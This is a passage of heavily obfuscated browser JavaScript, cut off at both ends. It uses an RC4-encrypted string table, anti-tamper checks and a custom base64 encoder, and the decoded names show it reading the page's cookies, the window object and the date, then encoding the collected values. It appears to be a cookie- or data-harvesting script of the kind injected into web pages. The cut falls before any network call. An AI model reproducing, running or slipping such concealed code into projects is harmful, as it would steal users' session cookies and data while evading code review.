\x4d\x4f\x69\x57\x63\x4f\x58\x77\x71\x58\x44\x6e\x78\x48\x43\x6c\x43\x49\x31\x77\x36\x2f\x44\x68\x67\x3d\x3d','\x61\x58\x5a\x4e\x4c\x4d\x4b\x38\x43\x6c\x4c\x44\x75\x63\x4b\x76\x53\x51\x3d\x3d','\x45\x4d\x4f\x49\x49\x38\x4f\x48\x61\x63\x4b\x5a\x54\x43\x66\x43\x6a\x4d\x4f\x69\x56\x73\x4f\x5a\x77\x71\x58\x44\x6c\x67\x48\x43\x6c\x6a\x45\x35\x77\x72\x33\x43\x6c\x63\x4b\x56\x49\x33\x77\x3d','\x77\x35\x33\x44\x68\x79\x46\x37\x77\x37\x6f\x3d','\x77\x71\x45\x73\x77\x37\x41\x3d','\x77\x6f\x6e\x43\x68\x4d\x4f\x49\x43\x67\x73\x74\x77\x34\x35\x6a','\x50\x4d\x4f\x6a\x77\x36\x56\x31\x46\x63\x4f\x59\x77\x70\x34\x73\x77\x35\x72\x44\x6b\x43\x6b\x53\x61\x51\x2f\x44\x6d\x63\x4f\x65\x77\x6f\x6f\x36\x77\x37\x38\x35\x77\x6f\x51\x39\x77\x6f\x35\x61\x53\x73\x4f\x52','\x77\x34\x48\x43\x6f\x6a\x41\x54\x77\x36\x63\x3d'];(function(_0x48eaa7,_0x3836ae){var _0xde7048=function(_0x4c5618){while(--_0x4c5618){_0x48eaa7['\x70\x75\x73\x68'](_0x48eaa7['\x73\x68\x69\x66\x74']());}};var _0x1cec05=function(){var _0x307c19={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d396a,_0x2516b8,_0x4c7372,_0x37290b){_0x37290b=_0x37290b||{};var _0x154182=_0x2516b8+'\x3d'+_0x4c7372;var _0x3b5924=0x0;for(var _0x3b5924=0x0,_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];_0x3b5924<_0x55337e;_0x3b5924++){var _0x335976=_0x4d396a[_0x3b5924];_0x154182+='\x3b\x20'+_0x335976;var _0x11155d=_0x4d396a[_0x335976];_0x4d396a['\x70\x75\x73\x68'](_0x11155d);_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];if(_0x11155d!==!![]){_0x154182+='\x3d'+_0x11155d;}}_0x37290b['\x63\x6f\x6f\x6b\x69\x65']=_0x154182;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x447971,_0x48d021){_0x447971=_0x447971||function(_0x539bf8){return _0x539bf8;};var _0x49ba05=_0x447971(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48d021['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x131b4c=function(_0x36a13a,_0x24bb59){_0x36a13a(++_0x24bb59);};_0x131b4c(_0xde7048,_0x3836ae);return _0x49ba05?decodeURIComponent(_0x49ba05[0x1]):undefined;}};var _0x5d9a34=function(){var _0x24a6b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a6b8['\x74\x65\x73\x74'](_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d9a34;var _0xd644d='';var _0x5f56a0=_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f56a0){_0x307c19['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f56a0){_0xd644d=_0x307c19['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cec05();}(_0xe363,0x88));var _0x3e36=function(_0x48eaa7,_0x3836ae){_0x48eaa7=_0x48eaa7-0x0;var _0xde7048=_0xe363[_0x48eaa7];if(_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xa98f3=function(){return this;};var _0x1cec05=_0xa98f3();var _0x307c19='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cec05['\x61\x74\x6f\x62']||(_0x1cec05['\x61\x74\x6f\x62']=function(_0x4d396a){var _0x2516b8=String(_0x4d396a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4c7372=0x0,_0x37290b,_0x154182,_0xeefa6b=0x0,_0x3b5924='';_0x154182=_0x2516b8['\x63\x68\x61\x72\x41\x74'](_0xeefa6b++);~_0x154182&&(_0x37290b=_0x4c7372%0x4?_0x37290b*0x40+_0x154182:_0x154182,_0x4c7372++%0x4)?_0x3b5924+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37290b>>(-0x2*_0x4c7372&0x6)):0x0){_0x154182=_0x307c19['\x69\x6e\x64\x65\x78\x4f\x66'](_0x154182);}return _0x3b5924;});}());var _0x55337e=function(_0x335976,_0x11155d){var _0x447971=[],_0x48d021=0x0,_0x539bf8,_0x49ba05='',_0x131b4c='';_0x335976=atob(_0x335976);for(var _0x36a13a=0x0,_0x24bb59=_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x36a13a<_0x24bb59;_0x36a13a++){_0x131b4c+='\x25'+('\x30\x30'+_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a13a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x335976=decodeURIComponent(_0x131b4c);for(var _0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x447971[_0x5d9a34]=_0x5d9a34;}for(_0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x48d021=(_0x48d021+_0x447971[_0x5d9a34]+_0x11155d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d9a34%_0x11155d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;}_0x5d9a34=0x0;_0x48d021=0x0;for(var _0x24a6b8=0x0;_0x24a6b8<_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x24a6b8++){_0x5d9a34=(_0x5d9a34+0x1)%0x100;_0x48d021=(_0x48d021+_0x447971[_0x5d9a34])%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;_0x49ba05+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a6b8)^_0x447971[(_0x447971[_0x5d9a34]+_0x447971[_0x48d021])%0x100]);}return _0x49ba05;};_0x3e36['\x72\x63\x34']=_0x55337e;_0x3e36['\x64\x61\x74\x61']={};_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd644d=_0x3e36['\x64\x61\x74\x61'][_0x48eaa7];if(_0xd644d===undefined){if(_0x3e36['\x6f\x6e\x63\x65']===undefined){var _0x5f56a0=function(_0xd60f93){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xd60f93;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30ca92=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30ca92['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x146139){if(!Boolean(~_0x146139)){return _0x146139;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x173725){for(var _0x2c927b=0x0,_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c927b<_0x3072a7;_0x2c927b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x173725(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f56a0(_0x3e36)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3e36['\x6f\x6e\x63\x65']=!![];}_0xde7048=_0x3e36['\x72\x63\x34'](_0xde7048,_0x3836ae);_0x3e36['\x64\x61\x74\x61'][_0x48eaa7]=_0xde7048;}else{_0xde7048=_0xd644d;}return _0xde7048;};(function(){var _0x4ee04b=function(){var _0x48eaa7=!![];return function(_0x3836ae,_0xde7048){var _0x4c5618=_0x48eaa7?function(){if(_0xde7048){var _0x31bdb8=_0xde7048['\x61\x70\x70\x6c\x79'](_0x3836ae,arguments);_0xde7048=null;return _0x31bdb8;}}:function(){};_0x48eaa7=![];return _0x4c5618;};}();var _0x21482f={'\x53\x43\x4c':function _0x535128(_0x1b066b,_0x36812d){return _0x1b066b%_0x36812d;},'\x77\x56\x49':function _0x3e4866(_0x614168,_0xb64ee3){return _0x614168%_0xb64ee3;},'\x55\x44\x54':function _0x5eaaa8(_0x438d7e,_0x213e7f){return _0x438d7e/_0x213e7f;},'\x64\x69\x77':function _0xf09e8b(_0x3ee8d0,_0x2f01ab){return _0x3ee8d0|_0x2f01ab;},'\x72\x64\x7a':function _0x11b132(_0x18ced6,_0x42c217){return _0x18ced6<_0x42c217;},'\x4e\x68\x6a':function _0x86b565(_0x362ad5){return _0x362ad5();},'\x4d\x6f\x52':function _0x31838b(_0x5e24a8,_0x3259fd){return _0x5e24a8%_0x3259fd;},'\x78\x68\x6a':function _0x4f00d7(_0x3b3120,_0x6834c5){return _0x3b3120!==_0x6834c5;},'\x6a\x45\x48':function _0x2635b6(_0x4128a3,_0x440901){return _0x4128a3+_0x440901;},'\x76\x57\x5a':function _0x5e5e1a(_0x4d3812,_0x38e615){return _0x4d3812/_0x38e615;},'\x65\x66\x64':function _0x20ff7b(_0x4a8aed,_0x2812fb){return _0x4a8aed===_0x2812fb;},'\x63\x6a\x4c':function _0x47778a(_0x4ca152,_0x6e420){return _0x4ca152%_0x6e420;},'\x76\x74\x69':function _0x35dfd6(_0x37ee92,_0x191962){return _0x37ee92(_0x191962);},'\x71\x55\x62':function _0x39de15(_0x5ca101,_0x354d7b){return _0x5ca101>_0x354d7b;},'\x4d\x4e\x6f':function _0x4555eb(_0x4a5b88,_0x2db69e){return _0x4a5b88-_0x2db69e;},'\x53\x70\x68':function _0x45ef28(_0x19dedc,_0x1a5c29){return _0x19dedc==_0x1a5c29;},'\x68\x47\x62':function _0x2c3636(_0x499031,_0x18bc42){return _0x499031==_0x18bc42;},'\x54\x78\x62':function _0x19c8f3(_0x5321de,_0x4f6c33){return _0x5321de==_0x4f6c33;},'\x58\x46\x6f':function _0xe2f250(_0x19b87d,_0x27576d){return _0x19b87d==_0x27576d;},'\x76\x67\x63':function _0x54e9b0(_0x5795af,_0x16c809){return _0x5795af!==_0x16c809;},'\x42\x78\x7a':function _0x436e29(_0x1e2f61,_0x59f47d){return _0x1e2f61==_0x59f47d;},'\x6d\x79\x65':function _0x4e016d(_0x24ac90,_0xed85ed){return _0x24ac90%_0xed85ed;},'\x57\x6b\x56':function _0x2b3e17(_0x376681,_0x12984f){return _0x376681/_0x12984f;},'\x57\x49\x47':function _0x135f30(_0x135450,_0x4fe08d){return _0x135450/_0x4fe08d;},'\x68\x61\x49':function _0x2b21d9(_0x4650c9,_0x5c2059){return _0x4650c9!==_0x5c2059;},'\x4b\x70\x4b':function _0x1f8469(_0x5ed6f3,_0x4f18be){return _0x5ed6f3(_0x4f18be);},'\x4b\x70\x4f':function _0x10bc45(_0x495419,_0x1ff8b9){return _0x495419<_0x1ff8b9;},'\x6a\x78\x56':function _0x1ac4a7(_0x5d7a9c,_0x309e3a){return _0x5d7a9c+_0x309e3a;},'\x4c\x71\x6a':function _0x567365(_0x3d84b0){return _0x3d84b0();},'\x63\x4b\x51':function _0x32ce30(_0x49f34f,_0x2e4670){return _0x49f34f+_0x2e4670;},'\x72\x70\x65':function _0x58765f(_0x1ae855,_0x19639f){return _0x1ae855+_0x19639f;}};var _0x267810=this[_0x3e36('0x0', '\x66\x6c\x70\x40')];var _0x541727=_0x267810[_0x3e36('0x1', '\x64\x25\x54\x75')];var _0x27650f='';var _0x131eee='';if(_0x21482f[_0x3e36('0x2', '\x29\x65\x42\x75')](typeof _0x267810[_0x3e36('0x3', '\x32\x23\x55\x5d')],_0x3e36('0x4', '\x36\x23\x69\x75'))){_0x27650f=_0x267810[_0x3e36('0x5', '\x70\x5b\x21\x72')];_0x131eee=_0x27650f[_0x3e36('0x6', '\x48\x78\x23\x66')];}var _0x2cb6fc=_0x267810[_0x3e36('0x7', '\x66\x5b\x62\x35')];var _0x34dbf0=_0x267810[_0x3e36('0x8', '\x63\x4b\x33\x30')];var _0x14c770=new _0x267810[_0x3e36('0x9', '\x28\x43\x61\x55')]()[_0x3e36('0xa', '\x25\x73\x70\x36')]();var _0x109baa='';function _0x144d02(_0x54a42f){var _0x3f9a7d={'\x4f\x64\x4b':function _0x59c71a(_0x1fac33,_0x120c30){return _0x1fac33<_0x120c30;},'\x42\x41\x70':function _0x5f50eb(_0x378ddf,_0x98ffcb){return _0x378ddf&_0x98ffcb;},'\x71\x41\x42':function _0x386ba8(_0x303662,_0x2561fa){return _0x303662==_0x2561fa;},'\x53\x73\x62':function _0x20534a(_0x91bf06,_0x5678b7){return _0x91bf06>>_0x5678b7;},'\x79\x78\x79':function _0x8fe5b0(_0x2e5793,_0x30df58){return _0x2e5793<<_0x30df58;},'\x48\x45\x5a':function _0x3923e3(_0x523c15,_0x22e05b){return _0x523c15==_0x22e05b;},'\x66\x59\x4f':function _0xbc1a18(_0x284c0d,_0x7a1f42){return _0x284c0d|_0x7a1f42;},'\x6b\x56\x47':function _0x35f018(_0x3631d1,_0x1cd84e){return _0x3631d1<<_0x1cd84e;},'\x79\x4b\x75':function _0x1a117c(_0xc31dca,_0x5e0de7){return _0xc31dca&_0x5e0de7;},'\x43\x66\x77':function _0x18af72(_0x135b73,_0x557d40){return _0x135b73&_0x557d40;},'\x72\x4f\x6c':function _0x2b7707(_0x17bd9f,_0x3f8133){return _0x17bd9f|_0x3f8133;},'\x62\x6d\x48':function _0x1dac43(_0x3ef4f7,_0x8b24ac){return _0x3ef4f7>>_0x8b24ac;},'\x75\x54\x55':function _0x2533ec(_0x1ebcdb,_0x4e403b){return _0x1ebcdb&_0x4e403b;},'\x75\x6f\x67':function _0x2de12d(_0x361ad1,_0x2263d9){return _0x361ad1&_0x2263d9;}};var _0x257e90=_0x3e36('0xb', '\x5e\x38\x56\x67')[_0x3e36('0xc', '\x48\x78\x23\x66')]('\x7c'),_0x2e0058=0x0;while(!![]){switch(_0x257e90[_0x2e0058++]){case'\x30':var _0x4f5d98,_0x1d4536,_0x1954df;continue;case'\x31':var _0x1615c2,_0x1164b0,_0x18e413;continue;case'\x32':while(_0x3f9a7d[_0x3e36('0xd', '\x24\x45\x74\x29')](_0x1164b0,_0x18e413)){var _0x169829=_0x3e36('0xe', '\x36\x23\x69\x75')[_0x3e36('0xf', '\x6e\x77\x59\x72')]('\x7c'),_0x227a01=0x0;while(!![]){switch(_0x169829[_0x227a01++]){case'\x30':_0x1615c2+=_0x3f5f4f[_0x3e36('0x10', '\x66\x6c\x70\x40')](_0x3f9a7d[_0x3e36('0x11', '\x50\x46\x66\x71')](_0x1954df,0x3f));continue;case'\x31':_0x1d4536=_0x54a42f[_0x3e36('0x12', '\x41\x40\x64\x75')](_0x1164b0++);continue;case'\x32':if(_0x3f9a7d[_0x3e36('0x13', '\x39\x73\x61\x78')](_0x1164b0,_0x18e413)){_0x1615c2+=_0x3f5f4f[_0x3e36('0x14', '\x64\x25\x54\x75')](_0x3f9a7d[_0x3e36('0x15', '\x4d\x67\x67\x39')](_0x4f5d98,0x2));_0x1615c2+=_0x3f5f4f[_0x3e36('0x16', '\x63\x4b\x33\x30')](_0x3f9a7d[_0x3e36('0x17', '\x41\x40\x64\x75')](_0x3f9a7d[_0x3e36('0x18', '\x58\x45\x6c\x75')](_0x4f5d98,0x3),0x4));_0x1615c2+='\x3d\x3d';break;}continue;case'\x33':_0x1954df=_0x54a42f[_0x3e36('0x19', '\x55\x55\x6f\x25')](_0x1164b0++);continue;case'\x34':_0x4f5d98=_0x3f9a7d[_0x3e36('0x1a', '\x5e\x6d\x78\x78')](_0x54a42f[_0x3e36('0x1b', '\x29\x65\x42\x75')](_0x1164b0++),0xff);continue;case'\x35':if(_0x3f9a7d[_0x3e36('0x1c', '\x39\x28\x5a\x6e')](_0x1164b0,_0x18e413)){_0x1615c2+=_0x3f5f4f[_0x3e36('0x1d', '\x61\x6f\x5a\x7a')](_0x3f9a7d[_0x3e36('0x1e', '\x5e\x29\x46\x6f')](_0x4f5d98,0x2));_0x1615c2+=_0x3f5f4f[_0x3e36('0x1f', '\x68\x76\x33\x52')](_0x3f9a7d[_0x3e36('0x20', '\x24\x45\x74\x29')](_0x3f9a7d[_0x3e36('0x21', '\x62\x63\x32\x66')](_0x4f5d98&0x3,0x4),_0x3f9a7d[_0x3e36('0x22', '\x77\x39\x53\x31')](_0x3f9a7d[_0x3e36('0x23', '\x39\x28\x5a\x6e')](_0x1d4536,0xf0),0x4)));_0x1615c2+=_0x3f5f4f[_0x3e36('0x24', '\x28\x43\x61\x55')](_0x3f9a7d[_0x3e36('0x25', '\x24\x45\x74\x29')](_0x3f9a7d[_0x3e36('0x26', '\x75\x38\x48\x56')](_0x1d4536,0xf),0x2));_0x1615c2+='\x3d';break;}continue;case'\x36':_0x1615c2+=_0x3f5f4f[_0x3e36('0x27', '\x62\x63\x32\x66')](_0x3f9a7d[_0x3e36('0x28', '\x68\x76\x33\x52')](_0x3f9a7d[_0x3e36('0x29', '\x41\x40\x64\x75')](_0x3f9a7d[_0x3e36('0x2a', '\x53\x25\x5d\x76')](_0x1d4536,0xf),0x2),_0x3f9a7d[_0x3e36('0x2b', '\x73\x29\x74\x4c')](_0x3f9a7d[_0x3e36('0x2c', '\x70\x4c\x64\x54')](_0x1954df,0xc0),0x6)));continue;case'\x37':_0x1615c2+=_0x3f5f4f[_0x3e36('0x2d', '\x31\x53\x4f\x65')](_0x3f9a7d[_0x3e36('0x2e', '\x62\x63\x32\x66')](_0x4f5d98,0x2));continue;case'\x38':_0x1615c2+=_0x3f5f4f[_0x3e36('0x24', '\x28\x43\x61\x55')](_0x3f9a7d[_0x3e36('0x2f', '\x62\x63\x32\x66')](_0x3f9a7d[_0x3e36('0x30', '\x39\x73\x61\x78')](_0x3f9a7d[_0x3e36('0x31', '\x5e\x6d\x78\x78')](_0x4f5d98,0x3),0x4),_0x3f9a7d[_0x3e36('0x32', '\x61\x6f\x5a\x7a')](_0x3f9a7d[_0x3e36('0x33', '\x58\x45\x6c\x75')](_0x1d4536,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x1615c2='';continue;case'\x34':_0x1164b0=0x0;continue;case'\x35':var _0x3f5f4f=_0x3e36('0x34', '\x39\x73\x61\x78');continue;case'\x36':return _0x1615c2;continue;case'\x37':_0x18e413=_0x54a42f[_0x3e36('0x35', '\x4c\x21\x32\x5b')];continue;}break;}}function _0x557e04(_0x1d95f3){var _0x441040=_0x4ee04b(this,function(){var _0x48eaa7=function(){return'\x64\x65\x76';},_0x3836ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b77ae=function(){var _0xa98f3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xa98f3['\x74\x65\x73\x74'](_0x48eaa7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cec05=function(){var _0x307c19=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x307c19['\x74\x65\x73\x74'](_0x3836ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d396a=function(_0x2516b8){var _0x4c7372=~-0x1>>0x1+0xff%0x0;if(_0x2516b8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4c7372)){_0x37290b(_0x2516b8);}};var _0x37290b=function(_0x154182){var _0xeefa6b=~-0x4>>0x1+0xff%0x0;if(_0x154182['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeefa6b){_0x4d396a(_0x154182);}};if(!_0x4b77ae()){if(!_0x1cec05()){_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d396a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x441040();return function(_0x7d5ab5){_0x109baa+=_0x7d5ab5;return _0x1d95f3(_0x7d5ab5);};}function _0x1b2b6d(){var _0x499d45={'\x41\x6c\x6d':function _0x3cbb74(_0x3646a5,_0x10061a){return _0x3646a5<_0x10061a;},'\x76\x4f\x74':function _0x3b50b5(_0x4e438f,_0x3e4520){return _0x4e438f+_0x3e4520;},'\x50\x62\x65':function _0xc0a739(_0x1fdc50){return _0x1fdc50();}};var _0x2692ed=_0x3e36('0x36', '\x36\x23\x69\x75')[_0x3e36('0x37', '\x70\x4c\x64\x54')]('\x7c'),_0x54d23e=0x0;while(!![]){switch(_0x2692ed[_0x54d23e++]){case'\x30':return _0x4d3293;continue;case'\x31':var _0xc946b2=_0x541727[_0x3e36('0x38', '\x4d\x67\x67\x39')][_0x3e36('0xf', '\x6e\x77\x59\x72')]('\x3b');continue;case'\x32':for(var _0x38b66f=0x0;_0x499d45[_0x3e36('0x39', '\x41\x40\x64\x75')](_0x38b66f,_0xc946b2[_0x3e36('0x3a', '\x44\x41\x73\x76')]);_0x38b66f++){var _0x2ad499=_0xc946b2[_0x38b66f][_0x3e36('0x3b', '\x4c\x21\x32\x5b')](0x0,_0xc946b2[_0x38b66f][_0x3e36('0x3c', '\x5e\x6d\x78\x78')]('\x3d'));var _0x2fd881=_0xc946b2[_0x38b66f][_0x3e36('0x3d', '\x66\x5b\x62\x35')](_0x499d45[_0x3e36('0x3e', '\x41\x40\x64\x75')](_0xc946b2[_0x38b66f][_0x3e36('0x3f', '\x61\x6f\x5a\x7a')]('\x3d'),0x1),_0xc946b2[_0x38b66f][_0x3e36('0x40', '\x33\x63\x61\x25')]);if(_0x2a5ee3[_0x3e36('0x41', '\x53\x25\x5d\x76')](_0x2ad499)){_0x4d3293[_0x4d3293[_0x3e36('0x42', '\x77\x39\x53\x31')]]=_0x2fd881;}}continue;case'\x33':var _0x2a5ee3=new _0x267810[_0x3e36('0x43', '\x70\x5b\x21\x72')](_0x3e36('0x44', '\x29\x65\x42\x75'));continue;case'\x34':var _0x4d3293=new _0x267810[_0x3e36('0x45', '\x5e\x38\x56\x67')]();continue;case'\x35':_0x499d45[_0x3e36('0x46', '\x62\x63\x32\x66')](_0x34ef66);continue;}break;}}function _0x4d9d17(_0x50f56b){var _0x4f80b0={'\x4e\x51\x76':function _0x4c4c23(_0x94c435,_0x18ee94){return _0x94c435<_0x18ee94;},'\x42\x54\x50':function _0x31d950(_0x1ce238,_0x2ac375){return _0x1ce238(_0x2ac375);},'\x64\x48\x49':function _0x18b4cc(_0x3869bf,_0x5d026e){return _0x3869bf+_0x5d026e;},'\x72\x59\x6f':function _0xcdc20f(_0xbde150,_0x2d491d){return _0xbde150+_0x2d491d;},'\x63\x7a\x72':function _0x456f61(_0x2a2d5f,_0x13b803,_0x426066){return _0x2a2d5f(_0x13b803,_0x426066);},'\x70\x6e\x45':function _0x10060c(_0x50be41,_0x22621b){return _0x50be41-_0x22621b;},'\x58\x69\x47':function _0x2b4827(_0x18ff89,_0x53a7ca){return _0x18ff89+_0x53a7ca;},'\x45\x62\x65':function _0x222429(_0x4fff58,_0x2f550a){return _0x4fff58<_0x2f550a;},'\x47\x75\x53':function _0x473424(_0x1d27aa,_0x52d284){return _0x1d27aa%_0x52d284;},'\x75\x52\x57':function _0x20bb90(_0x5c3bd0,_0x5ce355){return _0x5c3bd0<_0x5ce355;},'\x51\x63\x76':function _0x568e8e(_0x10a7ba,_0x386644){return _0x10a7ba+_0x386644;},'\x48\x42\x6a':function _0x92dcb0(_0x46240a){return _0x46240a();},'\x49\x6a\x42':function _0x3fc6b1(_0x29d27e,_0x16db51){return _0x29d27e<_0x16db51;},'\x55\x4a\x75':function _0xa0629a(_0x3d250b,_0xb169da){return _0x3d250b(_0xb169da);},'\x68\x46\x52':function _0x2aa590(_0x425e25,_0x3c6e49){return _0x425e25+_0x3c6e49;},'\x7a\x62\x48':function _0x2cf766(_0x32e5c3){return _0x32e5c3();},'\x42\x69\x4f':function _0x8279fc(_0xca645e,_0x293c2d,_0x4c35ef,_0x37084c){return _0xca645e(_0x293c2d,_0x4c35ef,_0x37084c);}};var _0x60066a=_0x3e36('0x47', '\x32\x23\x55\x5d')[_0x3e36('0xf', '\x6e\x77\x59\x72')]('\x7c'),_0x5733df=0x0;while(!![]){switch(_0x60066a[_0x5733df++]){case'\x30':var _0x106223=[];continue;case'\x31':for(var _0x1237a6=0x0;_0x4f80b0[_0x3e36('0x48', '\x28\x2a\x55\x44')](_0x1237a6,_0x8277f6[_0x3e36('0x49', '\x70\x5b\x21\x72')]);_0x1237a6++){_0x218e3a[_0x3e36('0x4a', '\x39\x28\x5a\x6e')](_0x1237a6);}continue;case'\x32':var _0x56458a=_0x5a00ec[_0x3e36('0x4b', '\x63\x4b\x33\x30')]();continue;case'\x33':_0x31089c=_0x4f80b0[_0x3e36('0x4c', '\x68\x76\x33\x52')](btoa,_0x4f80b0[_0x3e36('0x4d', '\x41\x40\x64\x75')](_0x4f80b0[_0x3e36('0x4e', '\x64\x25\x54\x75')](_0x4f80b0[_0x3e36('0x4f', '\x5e\x42\x59\x72')](_0x4f80b0[_0x3e36('0x50', '\x5e\x4d\x44\x74')](_0x4f80b0[_0x3e36('0x51', '\x5e\x6d\x78\x78')](_0x3e36,_0x4f80b0[_0x3e36('0x52', '\x33\x63\x61\x25')](_0xe363[_0x3e36('0x53', '\x38\x42\x2a\x30')],0x1),_0x594a28[_0x3e36('0x54', '\x4b\x52\x46\x5a')](0x0,0x5)),_0x3e36('0x55', '\x39\x28\x5a\x6e')),_0x56458a),_0x3e36('0x56', '\x29\x65\x42\x75')),_0x4d2b1e));continue;case'\x34':var _0x54484b=0x2;continue;case'\x35':_0xe363[_0x3e36('0x57', '\x61\x6f\x5a\x7a')](_0x4f80b0[_0x3e36('0x58', '\x44\x41\x73\x76')](btoa,_0x50f56b));continue;case'\x36':var _0x4d2b1e='';continue;case'\x37':var _0x8c5952='\x5d\xcb\xa3\x38\x0f\x77\xc7\xd5';var _0x411e96='';var _0xe16507='';for (var _0xe34d13=0x0;_0xe34d13<0x6;_0xe34d13++){_0x411e96+=_0x8c5952[_0xe34d13];}for (var 